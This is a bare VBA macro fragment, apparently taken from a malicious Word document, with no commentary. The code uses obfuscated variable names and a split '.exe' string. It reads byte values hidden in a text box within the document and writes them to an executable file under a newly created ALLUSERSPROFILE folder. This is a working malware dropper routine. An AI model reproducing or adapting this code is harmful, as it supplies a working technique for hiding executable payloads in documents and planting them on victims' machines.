 Dim folder_gajkee__name As Variant
file_gajkee__name = "wlthgnky"
folder_gajkee__name = Environ$("ALLUSERSPROFILE") & "\Mdiaz\"
If Dir(folder_gajkee__name, vbDirectory) = "" Then
MkDir (folder_gajkee__name)
End If
path_gajkee__file = folder_gajkee__name & file_gajkee__name
Dim awr1gajkee__s() As String
Dim maingajkee__s As String
If Dir(path_gajkee__file & ".ex" & "e") = "" Then
Dim gajkee__bweyt(92671) As Byte
ActiveDocument.Shapes("Text Box 2").Select
Selection.WholeStory
maingajkee__s = Selection.Text
awr1gajkee__s = Split(maingajkee__s, " ")
Dim i As Double
For i = 0 To UBound(awr1gajkee__s) - LBound(awr1gajkee__s)
gajkee__bweyt(i) = awr1gajkee__s(i)
Next
Open path_gajkee__file & ".e" & "xe" For Binary Access Write As #2
Put #2, , gajkee__bweyt
Close #2
End If